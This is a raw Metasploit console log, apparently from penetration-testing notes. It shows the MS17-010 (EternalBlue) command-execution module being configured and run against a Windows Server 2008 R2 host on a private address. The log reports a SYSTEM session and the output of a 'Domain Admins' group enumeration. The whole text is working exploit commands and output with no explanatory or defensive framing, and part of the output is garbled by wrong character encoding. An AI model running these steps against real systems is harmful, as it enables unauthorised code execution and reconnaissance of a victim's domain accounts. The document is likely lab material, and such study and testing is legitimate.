 msf5 > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.72.138
rhost => 192.168.72.138
msf5 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.72.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.72.138:445 - Built a write-what-where primitive...
[+] 192.168.72.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.72.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.72.138:445 - checking if the file is unlocked
[*] 192.168.72.138:445 - Getting the command output...
[*] 192.168.72.138:445 - Executing cleanup...
[+] 192.168.72.138:445 - Cleanup was successful
[+] 192.168.72.138:445 - Command completed successfully!
[*] 192.168.72.138:445 - Output for "net group "Domain Admins" /domain":
���� Domain Admins
ע�� ����������Ա
��Ա
-------------------------------------------------------------------------------
Administrator OWA$
�����ɹ����ɡ�